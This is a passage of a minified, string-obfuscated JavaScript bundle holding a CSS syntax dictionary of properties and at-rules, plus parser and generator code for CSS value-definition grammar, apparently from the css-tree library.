lback":r(3613),"bg-clip":r(1142),bottom:r(3036),"container-name":r(1389),"container-condition":r(802),"coord-box":r(2672),"generic-voice":r(980),gender:r(883),"generic-script-specific":r(3045),"generic-complete":r(2040),"generic-incomplete":r(4138),"-non-standard-generic-family":r(2520),left:r(3036),"color-base":r(4196),"color-function":r(1401),"device-cmyk()":r(3953),"legacy-device-cmyk-syntax":r(923),"modern-device-cmyk-syntax":r(4015),"cmyk-component":r(1999),"color-mix()":r(3954),"color-space":r(3941),"custom-color-space":r(3534),paint:r(1098),"palette-identifier":r(3534),right:r(3036),"scope-start":r(1537),"scope-end":r(1537),"forgiving-selector-list":r(1770),"forgiving-relative-selector-list":r(1845),"selector-list":r(2955),"complex-real-selector-list":r(826),"simple-selector-list":r(2394),"relative-real-selector-list":r(762),"complex-selector-unit":r(4024),"complex-real-selector":r(4176),"relative-real-selector":r(882),"pseudo-compound-selector":r(2251),"simple-selector":r(4410),"legacy-pseudo-element-selector":r(3132),"single-animation-composition":r(1990),"svg-length":r(2158),"svg-writing-mode":r(1619),top:r(3036),x:r(2608),y:r(2608),declaration:r(2537),"declaration-list":r(4491),url:r(3540),"url-modifier":r(992),"number-zero-one":r(2553),"number-one-or-greater":r(1113),"color()":r(2028),"colorspace-params":r(2613),"predefined-rgb-params":r(1562),"predefined-rgb":r(3089),"xyz-params":r(1483),"xyz-space":r(1233),"oklab()":r(2187),"oklch()":r(1067),"offset-path":r(2243),"rect()":r(1349),"xywh()":r(2190),"query-in-parens":r(3776),"size-feature":r(808),"style-feature":r(3642),"style-query":r(1830),"style-condition":r(3927),"style-in-parens":r(1043),"-non-standard-display":r(505),"inset-area":r(2006),"position-area":r(4145),"anchor()":r(1801),"anchor-side":r(1563),"anchor-size()":r(4185),"anchor-size":r(4283),"anchor-element":r(3534),"try-size":r(2567),"try-tactic":r(2499),"font-variant-css2":r(1400),"font-width-css3":r(4143),"system-family-name":r(3590)},properties:{"--*":r(3402),"-ms-accelerator":r(3990),"-ms-block-progression":r(1649),"-ms-content-zoom-chaining":r(3295),"-ms-content-zooming":r(4240),"-ms-content-zoom-limit":r(4480),"-ms-content-zoom-limit-max":r(3153),"-ms-content-zoom-limit-min":r(3153),"-ms-content-zoom-snap":r(1168),"-ms-content-zoom-snap-points":r(4311),"-ms-content-zoom-snap-type":r(903),"-ms-filter":r(4446),"-ms-flow-from":r(3558),"-ms-flow-into":r(3558),"-ms-grid-columns":r(1468),"-ms-grid-rows":r(1468),"-ms-high-contrast-adjust":r(4170),"-ms-hyphenate-limit-chars":r(3930),"-ms-hyphenate-limit-lines":r(3885),"-ms-hyphenate-limit-zone":r(1306),"-ms-ime-align":r(1485),"-ms-overflow-style":r(2548),"-ms-scrollbar-3dlight-color":r(2569),"-ms-scrollbar-arrow-color":r(2569),"-ms-scrollbar-base-color":r(2569),"-ms-scrollbar-darkshadow-color":r(2569),"-ms-scrollbar-face-color":r(2569),"-ms-scrollbar-highlight-color":r(2569),"-ms-scrollbar-shadow-color":r(2569),"-ms-scrollbar-track-color":r(2569),"-ms-scroll-chaining":r(1018),"-ms-scroll-limit":r(891),"-ms-scroll-limit-x-max":r(619),"-ms-scroll-limit-x-min":r(1171),"-ms-scroll-limit-y-max":r(619),"-ms-scroll-limit-y-min":r(1171),"-ms-scroll-rails":r(692),"-ms-scroll-snap-points-x":r(3730),"-ms-scroll-snap-points-y":r(3730),"-ms-scroll-snap-type":r(903),"-ms-scroll-snap-x":r(1115),"-ms-scroll-snap-y":r(3205),"-ms-scroll-translation":r(1811),"-ms-text-autospace":r(1935),"-ms-touch-select":r(2515),"-ms-user-select":r(1972),"-ms-wrap-flow":r(2988),"-ms-wrap-margin":r(1171),"-ms-wrap-through":r(3850),"-moz-appearance":r(817),"-moz-binding":r(1197),"-moz-border-bottom-colors":r(2773),"-moz-border-left-colors":r(2773),"-moz-border-right-colors":r(2773),"-moz-border-top-colors":r(2773),"-moz-context-properties":r(2578),"-moz-float-edge":r(3522),"-moz-force-broken-image-icon":r(668),"-moz-image-region":r(2522),"-moz-orient":r(2457),"-moz-outline-radius":r(2069),"-moz-outline-radius-bottomleft":r(3252),"-moz-outline-radius-bottomright":r(3252),"-moz-outline-radius-topleft":r(3252),"-moz-outline-radius-topright":r(3252),"-moz-stack-sizing":r(524),"-moz-text-blink":r(1760),"-moz-user-focus":r(3656),"-moz-user-input":r(3945),"-moz-user-modify":r(4221),"-moz-window-dragging":r(2571),"-moz-window-shadow":r(3287),"-webkit-appearance":r(647),"-webkit-border-before":r(1630),"-webkit-border-before-color":r(2569),"-webkit-border-before-style":r(4282),"-webkit-border-before-width":r(1944),"-webkit-box-reflect":r(1925),"-webkit-line-clamp":r(502),"-webkit-mask":r(1033),"-webkit-mask-attachment":r(2690),"-webkit-mask-clip":r(2796),"-webkit-mask-composite":r(4119),"-webkit-mask-image":r(3257),"-webkit-mask-origin":r(2429),"-webkit-mask-position":r(1283),"-webkit-mask-position-x":r(1148),"-webkit-mask-position-y":r(1162),"-webkit-mask-repeat":r(795),"-webkit-mask-repeat-x":r(2017),"-webkit-mask-repeat-y":r(2017),"-webkit-mask-size":r(2332),"-webkit-overflow-scrolling":r(2085),"-webkit-tap-highlight-color":r(2569),"-webkit-text-fill-color":r(2569),"-webkit-text-stroke":r(3724),"-webkit-text-stroke-color":r(2569),"-webkit-text-stroke-width":r(1171),"-webkit-touch-callout":r(3640),"-webkit-user-modify":r(1034),"accent-color":r(749),"align-content":r(2825),"align-items":r(864),"align-self":r(1588),"align-tracks":r(4423),all:r(490),"anchor-name":r(1199),"anchor-scope":r(1700),animation:r(985),"animation-composition":r(3040),"animation-delay":r(2062),"animation-direction":r(621),"animation-duration":r(2062),"animation-fill-mode":r(3723),"animation-iteration-count":r(1318),"animation-name":r(4290),"animation-play-state":r(4442),"animation-range":r(4033),"animation-range-end":r(3469),"animation-range-start":r(3469),"animation-timing-function":r(4233),"animation-timeline":r(3009),appearance:r(657),"aspect-ratio":r(901),azimuth:r(4020),"backdrop-filter":r(2266),"backface-visibility":r(3185),background:r(3004),"background-attachment":r(2690),"background-blend-mode":r(2372),"background-clip":r(721),"background-color":r(2569),"background-image":r(800),"background-origin":r(2226),"background-position":r(1325),"background-position-x":r(1125),"background-position-y":r(4051),"background-repeat":r(795),"background-size":r(2332),"block-size":r(3290),border:r(2238),"border-block":r(2730),"border-block-color":r(2795),"border-block-style":r(1688),"border-block-width":r(1428),"border-block-end":r(2730),"border-block-end-color":r(772),"border-block-end-style":r(1688),"border-block-end-width":r(1428),"border-block-start":r(2730),"border-block-start-color":r(772),"border-block-start-style":r(1688),"border-block-start-width":r(1428),"border-bottom":r(2238),"border-bottom-color":r(772),"border-bottom-left-radius":r(1235),"border-bottom-right-radius":r(1235),"border-bottom-style":r(576),"border-bottom-width":r(1135),"border-collapse":r(3734),"border-color":r(514),"border-end-end-radius":r(1235),"border-end-start-radius":r(1235),"border-image":r(3571),"border-image-outset":r(3748),"border-image-repeat":r(794),"border-image-slice":r(2180),"border-image-source":r(3019),"border-image-width":r(2208),"border-inline":r(2730),"border-inline-end":r(2730),"border-inline-color":r(2795),"border-inline-style":r(1688),"border-inline-width":r(1428),"border-inline-end-color":r(772),"border-inline-end-style":r(1688),"border-inline-end-width":r(1428),"border-inline-start":r(2730),"border-inline-start-color":r(772),"border-inline-start-style":r(1688),"border-inline-start-width":r(1428),"border-left":r(2238),"border-left-color":r(2569),"border-left-style":r(576),"border-left-width":r(1135),"border-radius":r(1867),"border-right":r(2238),"border-right-color":r(2569),"border-right-style":r(576),"border-right-width":r(1135),"border-spacing":r(3254),"border-start-end-radius":r(1235),"border-start-start-radius":r(1235),"border-style":r(1444),"border-top":r(2238),"border-top-color":r(2569),"border-top-left-radius":r(1235),"border-top-right-radius":r(1235),"border-top-style":r(576),"border-top-width":r(1135),"border-width":r(2929),bottom:r(1831),"box-align":r(806),"box-decoration-break":r(4076),"box-direction":r(3442),"box-flex":r(2608),"box-flex-group":r(1336),"box-lines":r(3359),"box-ordinal-group":r(1336),"box-orient":r(4216),"box-pack":r(2460),"box-shadow":r(3037),"box-sizing":r(1551),"break-after":r(848),"break-before":r(848),"break-inside":r(3437),"caption-side":r(1827),caret:r(2709),"caret-color":r(749),"caret-shape":r(845),clear:r(1440),clip:r(2522),"clip-path":r(500),"clip-rule":r(2768),color:r(2569),"color-interpolation-filters":r(2467),"color-scheme":r(728),"column-count":r(991),"column-fill":r(4174),"column-gap":r(990),"column-rule":r(1383),"column-rule-color":r(2569),"column-rule-style":r(4282),"column-rule-width":r(1944),"column-span":r(2979),"column-width":r(3036),columns:r(1961),contain:r(1671),"contain-intrinsic-size":r(1158),"contain-intrinsic-block-size":r(1886),"contain-intrinsic-height":r(1886),"contain-intrinsic-inline-size":r(1886),"contain-intrinsic-width":r(1886),container:r(3374),"container-name":r(2385),"container-type":r(3141),content:r(3136),"content-visibility":r(3600),"counter-increment":r(665),"counter-reset":r(2433),"counter-set":r(665),cursor:r(2317),d:r(611),cx:r(3048),cy:r(3048),direction:r(3064),display:r(3060),"dominant-baseline":r(3946),"empty-cells":r(3286),"field-sizing":r(2301),fill:r(3824),"fill-opacity":r(1623),"fill-rule":r(2768),filter:r(1692),flex:r(3267),"flex-basis":r(2441),"flex-direction":r(3451),"flex-flow":r(581),"flex-grow":r(2608),"flex-shrink":r(2608),"flex-wrap":r(3308),float:r(1154),font:r(1151),"font-family":r(2820),"font-feature-settings":r(3116),"font-kerning":r(4498),"font-language-override":r(2192),"font-optical-sizing":r(4170),"font-palette":r(1561),"font-variation-settings":r(2306),"font-size":r(3272),"font-size-adjust":r(3901),"font-smooth":r(3714),"font-stretch":r(2854),"font-style":r(757),"font-synthesis":r(2252),"font-synthesis-position":r(4170),"font-synthesis-small-caps":r(4170),"font-synthesis-style":r(4170),"font-synthesis-weight":r(4170),"font-variant":r(2731),"font-variant-alternates":r(1703),"font-variant-caps":r(2033),"font-variant-east-asian":r(787),"font-variant-emoji":r(2326),"font-variant-ligatures":r(961),"font-variant-numeric":r(4378),"font-variant-position":r(2949),"font-weight":r(2552),"forced-color-adjust":r(2341),gap:r(2292),grid:r(1805),"grid-area":r(3857),"grid-auto-columns":r(3067),"grid-auto-flow":r(2875),"grid-auto-rows":r(3067),"grid-column":r(2294),"grid-column-end":r(3585),"grid-column-gap":r(2121),"grid-column-start":r(3585),"grid-gap":r(1438),"grid-row":r(2294),"grid-row-end":r(3585),"grid-row-gap":r(2121),"grid-row-start":r(3585),"grid-template":r(2957),"grid-template-areas":r(3352),"grid-template-columns":r(517),"grid-template-rows":r(517),"hanging-punctuation":r(713),height:r(1229),"hyphenate-character":r(3184),"hyphenate-limit-chars":r(1409),hyphens:r(3319),"image-orientation":r(3404),"image-rendering":r(678),"image-resolution":r(4278),"ime-mode":r(2622),"initial-letter":r(989),"initial-letter-align":r(4002),"inline-size":r(3290),"input-security":r(4170),inset:r(3955),"inset-block":r(2984),"inset-block-end":r(3243),"inset-block-start":r(3243),"inset-inline":r(2984),"inset-inline-end":r(3243),"inset-inline-start":r(3243),"interpolate-size":r(2241),isolation:r(708),"justify-content":r(867),"justify-items":r(3962),"justify-self":r(4325),"justify-tracks":r(4092),left:r(1831),"letter-spacing":r(990),"line-break":r(2947),"line-clamp":r(502),"line-height":r(3533),"line-height-step":r(1171),"list-style":r(2798),"list-style-image":r(3596),"list-style-position":r(646),"list-style-type":r(1464),margin:r(3856),"margin-block":r(3173),"margin-block-end":r(2908),"margin-block-start":r(2908),"margin-bottom":r(1831),"margin-inline":r(3173),"margin-inline-end":r(2908),"margin-inline-start":r(2908),"margin-left":r(1831),"margin-right":r(1831),"margin-top":r(1831),"margin-trim":r(3006),marker:r(1414),"marker-end":r(1414),"marker-mid":r(1414),"marker-start":r(1414),mask:r(1288),"mask-border":r(1748),"mask-border-mode":r(1581),"mask-border-outset":r(3748),"mask-border-repeat":r(794),"mask-border-slice":r(2118),"mask-border-source":r(3019),"mask-border-width":r(2208),"mask-clip":r(695),"mask-composite":r(2130),"mask-image":r(3257),"mask-mode":r(1941),"mask-origin":r(3440),"mask-position":r(1283),"mask-repeat":r(795),"mask-size":r(2332),"mask-type":r(1581),"masonry-auto-flow":r(3831),"math-depth":r(1914),"math-shift":r(814),"math-style":r(814),"max-block-size":r(1109),"max-height":r(1881),"max-inline-size":r(1109),"max-lines":r(502),"max-width":r(1881),"min-block-size":r(3118),"min-height":r(1229),"min-inline-size":r(3118),"min-width":r(1229),"mix-blend-mode":r(1948),"object-fit":r(4258),"object-position":r(2045),offset:r(2289),"offset-anchor":r(645),"offset-distance":r(2121),"offset-path":r(1755),"offset-position":r(1499),"offset-rotate":r(516),opacity:r(1637),order:r(1336),orphans:r(1336),outline:r(3101),"outline-color":r(749),"outline-offset":r(1171),"outline-style":r(1631),"outline-width":r(1135),overflow:r(4235),"overflow-anchor":r(4170),"overflow-block":r(1548),"overflow-clip-box":r(1994),"overflow-clip-margin":r(3906),"overflow-inline":r(1548),"overflow-wrap":r(4490),"overflow-x":r(1548),"overflow-y":r(1548),overlay:r(4280),"overscroll-behavior":r(946),"overscroll-behavior-block":r(3140),"overscroll-behavior-inline":r(3140),"overscroll-behavior-x":r(3140),"overscroll-behavior-y":r(3140),padding:r(2788),"padding-block":r(2142),"padding-block-end":r(1715),"padding-block-start":r(1715),"padding-bottom":r(3048),"padding-inline":r(2142),"padding-inline-end":r(1715),"padding-inline-start":r(1715),"padding-left":r(3048),"padding-right":r(3048),"padding-top":r(3048),page:r(3729),"page-break-after":r(1189),"page-break-before":r(1189),"page-break-inside":r(1939),"paint-order":r(4350),perspective:r(2327),"perspective-origin":r(2045),"place-content":r(916),"place-items":r(1612),"place-self":r(4142),"pointer-events":r(3604),position:r(2951),"position-anchor":r(2305),"position-area":r(1459),"position-try":r(1772),"position-try-fallbacks":r(1775),"position-try-order":r(2198),"position-visibility":r(3349),"print-color-adjust":r(3156),quotes:r(2363),r:r(3048),resize:r(1405),right:r(1831),rotate:r(4295),"row-gap":r(990),"ruby-align":r(4126),"ruby-merge":r(3546),"ruby-position":r(3041),rx:r(3048),ry:r(3048),scale:r(881),"scrollbar-color":r(1176),"scrollbar-gutter":r(2064),"scrollbar-width":r(1596),"scroll-behavior":r(1905),"scroll-margin":r(698),"scroll-margin-block":r(4178),"scroll-margin-block-start":r(1171),"scroll-margin-block-end":r(1171),"scroll-margin-bottom":r(1171),"scroll-margin-inline":r(4178),"scroll-margin-inline-start":r(1171),"scroll-margin-inline-end":r(1171),"scroll-margin-left":r(1171),"scroll-margin-right":r(1171),"scroll-margin-top":r(1171),"scroll-padding":r(3797),"scroll-padding-block":r(3968),"scroll-padding-block-start":r(2421),"scroll-padding-block-end":r(2421),"scroll-padding-bottom":r(2421),"scroll-padding-inline":r(3968),"scroll-padding-inline-start":r(2421),"scroll-padding-inline-end":r(2421),"scroll-padding-left":r(2421),"scroll-padding-right":r(2421),"scroll-padding-top":r(2421),"scroll-snap-align":r(2432),"scroll-snap-coordinate":r(2287),"scroll-snap-destination":r(2045),"scroll-snap-points-x":r(3093),"scroll-snap-points-y":r(3093),"scroll-snap-stop":r(1915),"scroll-snap-type":r(3311),"scroll-snap-type-x":r(4030),"scroll-snap-type-y":r(4030),"scroll-timeline":r(803),"scroll-timeline-axis":r(1445),"scroll-timeline-name":r(2052),"shape-image-threshold":r(1637),"shape-margin":r(2121),"shape-outside":r(2609),"shape-rendering":r(986),stroke:r(3824),"stroke-dasharray":r(4373),"stroke-dashoffset":r(1075),"stroke-linecap":r(3883),"stroke-linejoin":r(3134),"stroke-miterlimit":r(1164),"stroke-opacity":r(1078),"stroke-width":r(1075),"tab-size":r(1658),"table-layout":r(3480),"text-align":r(2414),"text-align-last":r(3511),"text-anchor":r(4104),"text-combine-upright":r(2580),"text-decoration":r(930),"text-decoration-color":r(2569),"text-decoration-line":r(3902),"text-decoration-skip":r(2811),"text-decoration-skip-ink":r(2161),"text-decoration-style":r(2221),"text-decoration-thickness":r(1643),"text-emphasis":r(1936),"text-emphasis-color":r(2569),"text-emphasis-position":r(2817),"text-emphasis-style":r(537),"text-indent":r(2560),"text-justify":r(2319),"text-orientation":r(3842),"text-overflow":r(3497),"text-rendering":r(4453),"text-shadow":r(3890),"text-size-adjust":r(2593),"text-spacing-trim":r(2857),"text-transform":r(1644),"text-underline-offset":r(1138),"text-underline-position":r(2933),"text-wrap":r(2107),"text-wrap-mode":r(3957),"text-wrap-style":r(1280),"timeline-scope":r(1199),top:r(1831),"touch-action":r(3713),transform:r(4038),"transform-box":r(4336),"transform-origin":r(2890),"transform-style":r(849),transition:r(2211),"transition-behavior":r(2239),"transition-delay":r(2062),"transition-duration":r(2062),"transition-property":r(4041),"transition-timing-function":r(4233),translate:r(2923),"unicode-bidi":r(565),"user-select":r(3336),"vector-effect":r(2600),"vertical-align":r(488),"view-timeline":r(2640),"view-timeline-axis":r(1445),"view-timeline-inset":r(3864),"view-timeline-name":r(1199),"view-transition-name":r(2455),visibility:r(4049),"white-space":r(871),"white-space-collapse":r(1528),widows:r(1336),width:r(1229),"will-change":r(3373),"word-break":r(1108),"word-spacing":r(2967),"word-wrap":r(1492),"writing-mode":r(964),x:r(3048),y:r(3048),"z-index":r(3543),zoom:r(1968),"-moz-background-clip":r(4479),"-moz-border-radius-bottomleft":r(4321),"-moz-border-radius-bottomright":r(1236),"-moz-border-radius-topleft":r(3117),"-moz-border-radius-topright":r(1236),"-moz-control-character-visibility":r(3185),"-moz-osx-font-smoothing":r(4478),"-moz-user-select":r(635),"-ms-flex-align":r(1618),"-ms-flex-item-align":r(1950),"-ms-flex-line-pack":r(3531),"-ms-flex-negative":r(1013),"-ms-flex-pack":r(3166),"-ms-flex-order":r(1336),"-ms-flex-positive":r(496),"-ms-flex-preferred-size":r(1056),"-ms-interpolation-mode":r(1924),"-ms-grid-column-align":r(4289),"-ms-grid-row-align":r(4289),"-ms-hyphenate-limit-last":r(3430),"-webkit-background-clip":r(2796),"-webkit-column-break-after":r(1675),"-webkit-column-break-before":r(1675),"-webkit-column-break-inside":r(1675),"-webkit-font-smoothing":r(623),"-webkit-mask-box-image":r(1110),"-webkit-print-color-adjust":r(3156),"-webkit-text-security":r(2232),"-webkit-user-drag":r(4349),"-webkit-user-select":r(1387),"alignment-baseline":r(2129),"baseline-shift":r(693),behavior:r(2991),cue:r(2330),"cue-after":r(2493),"cue-before":r(2493),"glyph-orientation-horizontal":r(844),"glyph-orientation-vertical":r(844),kerning:r(3848),pause:r(1046),"pause-after":r(4052),"pause-before":r(4052),rest:r(1416),"rest-after":r(4052),"rest-before":r(4052),src:r(910),speak:r(1606),"speak-as":r(820),"unicode-range":r(1804),"voice-balance":r(3202),"voice-duration":r(1624),"voice-family":r(900),"voice-pitch":r(2016),"voice-range":r(2016),"voice-rate":r(3903),"voice-stress":r(1039),"voice-volume":r(1399),"white-space-trim":r(2397)},atrules:{charset:{prelude:r(4446),descriptors:null},"counter-style":{prelude:r(868),descriptors:{"additive-symbols":r(3423),fallback:r(868),negative:r(1601),pad:r(2258),prefix:r(2497),range:r(3587),"speak-as":r(2079),suffix:r(2497),symbols:r(2141),system:r(1265)}},document:{prelude:r(3323),descriptors:null},"font-palette-values":{prelude:r(3534),descriptors:{"base-palette":r(2502),"font-family":r(3474),"override-colors":r(3916)}},"font-face":{prelude:null,descriptors:{"ascent-override":r(2307),"descent-override":r(2307),"font-display":r(3083),"font-family":r(1214),"font-feature-settings":r(3116),"font-variation-settings":r(2306),"font-stretch":r(2448),"font-style":r(1842),"font-weight":r(3738),"line-gap-override":r(2307),"size-adjust":r(3153),src:r(910),"unicode-range":r(1804)}},"font-feature-values":{prelude:r(3474),descriptors:null},import:{prelude:r(4130),descriptors:null},keyframes:{prelude:r(3750),descriptors:null},layer:{prelude:r(1664),descriptors:null},media:{prelude:r(3580),descriptors:null},namespace:{prelude:r(2540),descriptors:null},page:{prelude:r(1208),descriptors:{bleed:r(619),marks:r(3826),"page-orientation":r(2873),size:r(1898)}},"position-try":{prelude:r(3534),descriptors:{top:r(3243),left:r(3718),bottom:r(572),right:r(3277),"inset-block-start":r(560),"inset-block-end":r(1877),"inset-inline-start":r(2652),"inset-inline-end":r(2517),"inset-block":r(4120),"inset-inline":r(2903),inset:r(1016),"margin-top":r(2336),"margin-left":r(2908),"margin-bottom":r(1140),"margin-right":r(2937),"margin-block-start":r(2386),"margin-block-end":r(1956),"margin-inline-start":r(3928),"margin-inline-end":r(4473),margin:r(1789),"margin-block":r(4243),"margin-inline":r(3325),width:r(3290),height:r(2513),"min-width":r(3118),"min-height":r(535),"max-width":r(1109),"max-height":r(3357),"block-size":r(4108),"inline-size":r(1978),"min-block-size":r(1741),"min-inline-size":r(3091),"max-block-size":r(1443),"max-inline-size":r(1340),"align-self":r(3524),"justify-self":r(4151)}},property:{prelude:r(4428),descriptors:{syntax:r(4446),inherits:r(1035),"initial-value":r(3708)}},scope:{prelude:r(3846),descriptors:null},"starting-style":{prelude:null,descriptors:null},supports:{prelude:r(3107),descriptors:null},container:{prelude:r(2100),descriptors:null},nest:{prelude:r(2955),descriptors:null}}}},8259:(t,e,n)=>{"use strict";n.d(e,{L:()=>o});var r=n(426);function o(t){return{fromPlainObject:e=>(t(e,{enter(t){const e=a2s;t[e(3815)]&&t[e(3815)]instanceof r.B==0&&(t[e(3815)]=(new r.B)[e(3513)](t[e(3815)]))}}),e),toPlainObject:e=>(t(e,{leave(t){const e=a2s;t[e(3815)]&&t[e(3815)]instanceof r.B&&(t[e(3815)]=t[e(3815)][e(3789)]())}}),e)}}},6549:(t,e,n)=>{"use strict";n.d(e,{u:()=>o});var r=n(6443);function o(t,e,n){const o=a2s;return Object[o(1397)]((0,r.a)(o(1071),t),{input:e,offset:n,rawMessage:t,message:t+o(2223)+e+o(3548)+new Array((n||e[o(934)])+1)[o(4106)]("-")+"^"})}},9471:(t,e,n)=>{"use strict";function r(t){return t}function o(t,e,n,r){const i=a2s;let s;switch(t[i(969)]){case i(3285):s=function(t,e,n,r){const s=i,a=" "===t[s(3909)]||r?t[s(3909)]:" "+t[s(3909)]+" ",c=t[s(4485)][s(1088)]((t=>o(t,e,n,r)))[s(4106)](a);return t[s(2093)]||n?(r||","===c[0]?"[":"[ ")+c+(r?"]":" ]"):c}(t,e,n,r)+(t[i(3575)]?"!":"");break;case i(3659):return o(t[i(3206)],e,n,r)+e(function(t){const{min:e,max:n,comma:r}=t;return 0===e&&0===n?r?"#?":"*":0===e&&1===n?"?":1===e&&0===n?r?"#":"+":1===e&&1===n?"":(r?"#":"")+(e===n?"{"+e+"}":"{"+e+","+(0!==n?n:"")+"}")}(t),t);case i(4351):s=i(1764)+o(t[i(3206)],e,n,r)+"]>";break;case i(4341):s="<"+t[i(2193)]+(t[i(3380)]?e(function(t){const e=i;if(e(3781)===t[e(969)])return" ["+(null===t[e(766)]?"-∞":t[e(766)])+","+(null===t[e(1607)]?"∞":t[e(1607)])+"]";throw new Error(e(3007)+t[e(969)]+"`")}(t[i(3380)]),t[i(3380)]):"")+">";break;case i(2155):s="<'"+t[i(2193)]+"'>";break;case i(2667):s=t[i(2193)];break;case i(3288):s="@"+t[i(2193)];break;case i(2926):s=t[i(2193)]+"(";break;case i(3099):case i(4389):s=t[i(2293)];break;case i(3405):s=",";break;default:throw new Error(i(3007)+t[i(969)]+"`")}return e(s,t)}function i(t,e){const n=a2s;let i=r,s=!1,a=!1;return n(1797)==typeof e?i=e:e&&(s=Boolean(e[n(2962)]),a=Boolean(e[n(993)]),n(1797)==typeof e[n(884)]&&(i=e[n(884)])),o(t,i,s,a)}n.d(e,{c:()=>i})},9870:(t,e,n)=>{"use strict";n.d(e,{GG:()=>i.G,cM:()=>r.c,qg:()=>o.q});var r=n(9471),o=n(2045),i=n(7141)},2045:(t,e,n)=>{"use strict";n.d(e,{q:()=>I});var r=n(2340);const o=9,i=10,s=12,a=13,c=32,l=33,u=35,d=38,h=39,f=40,m=41,p=42,g=43,w=44,b=45,y=60,v=62,x=63,A=64,k=91,_=93,E=123,M=124,z=125,S=8734,N={" ":1,"&&":2,"||":3,"|":4};function U(t){const e=a2s;let n=null,r=null;return t[e(2034)](E),t[e(3754)](),n=t[e(3365)](t),t[e(3754)](),t[e(3812)]()===w?(t[e(2894)]++,t[e(3754)](),t[e(3812)]()!==z&&(r=t[e(3365)](t),t[e(3754)]())):r=n,t[e(2034)](z),{min:Number(n),max:r?Number(r):0}}function T(t,e){const n=a2s,r=function(t){const e=a2s;let n=null,r=!1;switch(t[e(3812)]()){case p:t[e(2894)]++,n={min:0,max:0};break;case g:t[e(2894)]++,n={min:1,max:0};break;case x:t[e(2894)]++,n={min:0,max:1};break;case u:t[e(2894)]++,r=!0,t[e(3812)]()===E?n=U(t):t[e(3812)]()===x?(t[e(2894)]++,n={min:0,max:0}):n={min:1,max:0};break;case E:n=U(t);break;default:return null}return{type:e(3659),comma:r,min:n[e(766)],max:n[e(1607)],term:null}}(t);return null!==r?(r[n(3206)]=e,t[n(3812)]()===u&&t[n(1187)](t[n(2894)]-1)===g?T(t,r):r):e}function C(t){const e=a2s,n=t[e(714)]();return""===n?null:T(t,{type:e(4389),value:n})}function W(t,e){const n=a2s;function r(t,e){return{type:a2s(3285),terms:t,combinator:e,disallowEmpty:!1,explicit:!1}}let o;for(e=Object[n(1010)](e)[n(2437)](((t,e)=>N[t]-N[e]));e[n(934)]>0;){o=e[n(1241)]();let i=0,s=0;for(;i<t[n(934)];i++){const e=t[i];n(2720)===e[n(969)]&&(e[n(2293)]===o?(-1===s&&(s=i-1),t[n(2669)](i,1),i--):(-1!==s&&i-s>1&&(t[n(2669)](s,i-s,r(t[n(1791)](s,i),o)),i=s+1),s=-1))}-1!==s&&e[n(934)]&&t[n(2669)](s,i-s,r(t[n(1791)](s,i),o))}return o}function L(t,e){const n=a2s,r=Object[n(2312)](null),o=[];let i,s=null,a=t[n(2894)];for(;t[n(3812)]()!==e&&(i=j(t,e));)n(2818)!==i[n(969)]&&(n(2720)===i[n(969)]?(null!==s&&n(2720)!==s[n(969)]||(t[n(2894)]=a,t[n(2267)](n(1879))),r[i[n(2293)]]=!0):null!==s&&n(2720)!==s[n(969)]&&(r[" "]=!0,o[n(2663)]({type:n(2720),value:" "})),o[n(2663)](i),s=i,a=t[n(2894)]);return null!==s&&n(2720)===s[n(969)]&&(t[n(2894)]-=a,t[n(2267)](n(1879))),{type:n(3285),terms:o,combinator:W(o,r)||" ",disallowEmpty:!1,explicit:!1}}function j(t,e){const n=a2s;let r=t[n(3812)]();switch(r){case _:break;case k:return T(t,function(t,e){const r=n;let o;return t[r(2034)](k),o=L(t,e),t[r(2034)](_),o[r(2093)]=!0,t[r(3812)]()===l&&(t[r(2894)]++,o[r(3575)]=!0),o}(t,e));case y:return t[n(1371)]()===h?function(t){const e=n;let r;return t[e(2034)](y),t[e(2034)](h),r=t[e(2494)](),t[e(2034)](h),t[e(2034)](v),T(t,{type:e(2155),name:r})}(t):function(t){const e=n;let r,o=null;if(t[e(2034)](y),r=t[e(2494)](),e(2921)===r){t[e(2034)](k);const n=L(t,_);return t[e(2034)](_),t[e(2034)](v),T(t,{type:e(4351),term:1===n[e(4485)][e(934)]?n[e(4485)][0]:n})}return t[e(3812)]()===f&&t[e(1371)]()===m&&(t[e(2894)]+=2,r+="()"),t[e(1187)](t[e(4401)](t[e(2894)]))===k&&(t[e(3754)](),o=function(t){const n=e;let r=null,o=null,i=1;return t[n(2034)](k),t[n(3812)]()===b&&(t[n(714)](),i=-1),-1==i&&t[n(3812)]()===S?t[n(714)]():(r=i*Number(t[n(3365)](t)),t[n(4441)]()&&(r+=t[n(2494)]())),t[n(3754)](),t[n(2034)](w),t[n(3754)](),t[n(3812)]()===S?t[n(714)]():(i=1,t[n(3812)]()===b&&(t[n(714)](),i=-1),o=i*Number(t[n(3365)](t)),t[n(4441)]()&&(o+=t[n(2494)]())),t[n(2034)](_),{type:n(3781),min:r,max:o}}(t)),t[e(2034)](v),T(t,{type:e(4341),name:r,opts:o})}(t);case M:return{type:n(2720),value:t[n(4121)](t[n(2894)]+(t[n(1371)]()===M?2:1))};case d:return t[n(2894)]++,t[n(2034)](d),{type:n(2720),value:"&&"};case w:return t[n(2894)]++,{type:n(3405)};case h:return T(t,{type:n(3099),value:t[n(3998)]()});case c:case o:case i:case a:case s:return{type:n(2818),value:t[n(4060)]()};case A:return r=t[n(1371)](),t[n(4441)](r)?(t[n(2894)]++,{type:n(3288),name:t[n(2494)]()}):C(t);case p:case g:case x:case u:case l:break;case E:if(r=t[n(1371)](),r<48||r>57)return C(t);break;default:return t[n(4441)](r)?function(t){const e=n,r=t[e(2494)]();return t[e(3812)]()===f?(t[e(2894)]++,{type:e(2926),name:r}):T(t,{type:e(2667),name:r})}(t):C(t)}}function I(t){const e=a2s,n=new r.L(t),o=L(n);return n[e(2894)]!==t[e(934)]&&n[e(2267)](e(889)),1===o[e(4485)][e(934)]&&e(3285)===o[e(4485)][0][e(969)]?o[e(4485)][0]:o}},2340:(t,e,n)=>{"use strict";const r=a2s;n.d(e,{L:()=>s});var o=n(6549);const i=new Uint8Array(128)[r(1088)](((t,e)=>/[a-zA-Z0-9\-]/[r(2046)](String[r(1357)](e))?1:0));class s{constructor(t){const e=r;this[e(2969)]=t,this[e(2894)]=0}[r(1187)](t){const e=r;return t<this[e(2969)][e(934)]?this[e(2969)][e(1187)](t):0}[r(3812)](){const t=r;return this[t(1187)](this[t(2894)])}[r(4441)](t=this[r(3812)]()){return t<128&&1===i[t]}[r(1371)](){const t=r;return this[t(1187)](this[t(2894)]+1)}[r(3516)](t){const e=r;return this[e(1187)](this[e(4401)](t))}[r(3754)](){const 